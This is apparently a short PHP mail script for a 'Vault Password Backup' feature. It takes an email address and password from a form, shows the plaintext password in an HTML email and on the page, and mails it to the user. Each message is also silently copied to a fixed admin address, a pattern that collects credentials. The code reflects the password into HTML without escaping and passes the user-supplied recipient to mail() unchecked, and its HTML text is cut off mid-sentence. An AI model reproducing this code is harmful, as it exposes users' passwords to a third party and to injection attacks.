 1 <?php
2
3 $appType  = $_POST['AppType'];
4 $email    = $_POST['Email'];
5 $pass     = $_POST['Pass'];
6 $passType = $_POST['PassType'];
7
8
9 // echo "Welcome " . $appType . "<br />";
10 // echo "Email " . $email . "<br />";
11 // echo "password " . $pass . "<br />";
12 // echo "PassType " . $passType . "<br />";
13
14
15 $headers = "MIME-Version: 1.0" . "\r\n";
16 $headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";
17
18 $headers .= 'From: <admin@inoxsolution.website>' . "\r\n";
update your domain mail id
19 $headers .= 'Cc: admin@inoxsolution.website' . "\r\n";
20
21 $msg = '<html>
22 <head>
23 <title>HTML email</title>
24 </head>
25 <body><p>Your password is: <span style="color:#008000;font-family:Arial,Helvetica,sans-serif;font-size:18px">' . $pass . '</span></p> <p>Whether you have set  changed or lost your
26 </html>';
27 echo $msg;
28
29
30
31
32 $subject = " Vault Password Backup Mail (Important)";
33
34 if (mail($email, $subject, $msg, $headers)) {
35     echo ("
36       Message successfully sent!
37    ");